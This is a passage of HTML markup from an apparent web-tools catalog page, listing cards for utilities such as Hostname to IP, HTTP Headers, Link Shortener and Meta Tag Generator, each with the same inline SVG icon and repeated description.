<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>HEX to IP</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="hostname-to-ip" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Hostname to IP</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="htaccess-redirect.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>HTACCESS Redirect</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="http-header.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>HTTP Headers</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="domainlocation.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>IP/Domain Location</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ip-to-hex.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>IP to HEX</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="keyword-finder" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>keyword finder </h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="link-short" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Link Shortener</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="meta-tag.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Meta Tag Generator</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="nameserver.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Nameserver Lookup</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="on-page-seo.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>On-Page SEO</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="robots.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" 